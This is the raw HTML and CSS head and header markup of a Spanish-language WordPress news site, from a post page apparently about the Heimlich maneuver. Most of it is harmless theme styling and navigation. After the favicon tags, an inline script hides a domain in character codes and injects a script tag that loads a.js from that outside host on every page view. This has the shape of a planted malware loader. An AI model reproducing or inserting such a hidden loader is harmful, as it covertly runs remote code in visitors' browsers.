    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }

body {
	background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://encorto.mx/wp-content/uploads/2021/08/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }</style><link rel="icon" href="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=270%2C270&#038;ssl=1" />  <script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head><body class="wp-singular post-template-default single single-post postid-12627 single-format-standard wp-theme-Newspaper td-standard-pack metaslider-plugin como-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas global-block-template-1 tdb_template_5373 tdb-template  tdc-header-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-900"><a href="http://encorto.mx/">Inicio</a></li><li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://encorto.mx/category/local/">Local</a></li><li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://encorto.mx/category/estatal/">Estatal</a></li><li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://encorto.mx/category/nacional/">Nacional</a></li><li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://encorto.mx/category/internacional/">Internacional</a></li><li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://encorto.mx/category/politica/">Política</a></li><li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://encorto.mx/category/deportes/">Deportes</a></li><li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-901"><a href="https://encorto.mx/category/viral/">Viral</a></li><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://encorto.mx/clima/">Clima</a></li><li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1184"><a href="https://encorto.mx/category/salud/">Salud</a></li><li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://encorto.mx/directorio/">Directorio</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://encorto.mx/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2021/08/logohead.png" alt="Logo"  title=""  width="144" height="63" src="[data-uri]" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/63;" /></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" ><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" ><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" ><div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}</style></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2021/08/logohead.png" alt="Logo"  title=""  width="144" height="63" src="[data-uri]" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/63;" /></span></a></div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" ><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" ><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  ><div class="tdi_39_rand_style td-element-style" ></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_41_rand_style td-element-style" ></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><div class="tdb-block-inner td-fix-index"> <i class="td-icons clear-sky-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">18.7</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Navojoa</div></div></div><div class="td_block_wrap tdb_header_date tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" ><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">miércoles, enero 14, 2026</div></div></div></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_49 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><div class="tdm-social-wrapper tds-social1 tdi_50"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/EnCortoInformativo/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/EnCortoInformativo/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/encortoinformativo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/encortoinformativo/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="ttps://twitter.com/encortoinforma"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="ttps://twitter.com/encortoinforma" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag"  title="Youtube" class="tdm-social-item"><i 